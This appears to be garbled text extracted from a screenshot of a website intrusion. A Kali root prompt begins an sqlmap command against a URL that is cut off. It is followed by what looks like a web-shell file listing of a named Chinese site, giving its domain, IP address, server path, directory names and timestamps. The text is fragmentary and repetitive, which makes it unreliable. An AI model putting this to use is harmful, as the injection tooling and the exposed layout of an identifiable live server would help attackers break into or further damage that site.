 root@kali:~# sqlmap -u http
www.gxufl.com
日程提醒
D:\web\ddcc\
读取
星期日 2015-03-01 正月十一
222.216.195.122 目录(53),文件(81)
名称 时间 大小 属性
ddcc
ad112
API
aspnet_client
bin
bkdd
cndffc
comm
configuration
controls
css
customform
database
Downloads
editor
Eval
fileInfo
files
GuestBook
help
history
html
hzsw
images
inter
jiaoyuting
ad112 2014-11-14 08:59:51 0 16
API 2014-10-10 15:12:27 0 16
aspnet_client 2014-10-10 15:12:27 0 16
bin 2014-10-10 15:12:27 0 16
bkdd 2014-10-10 15:12:27 0 16
cndffc 2014-10-10 15:12:25 0 16
comm 2014-10-10 15:12:25 0 16
configuration 2014-10-10 15:12:25 0 16
controls 2014-10-10 15:12:25 0 16
css 2014-10-10 15:12:25 0 16
customform 2014-10-10 15:12:25 0 16
database 2015-02-28 16:05:52 0 16
Downloads 2014-10-10 15:12:24 0 16
editor 2014-10-10 15:12:23 0 16
Eval 2014-10-10 15:12:20 0 16
fileInfo 2014-10-10 15:12:20 0 16
files 2015-02-27 10:55:31 0 16
GuestBook 2014-10-10 15:03:30 0 16
help 2014-10-10 15:03:30 0 16
history 2014-10-10 15:03:30 0 16
站点类别
默认类别
Type1
日程提醒
GB2312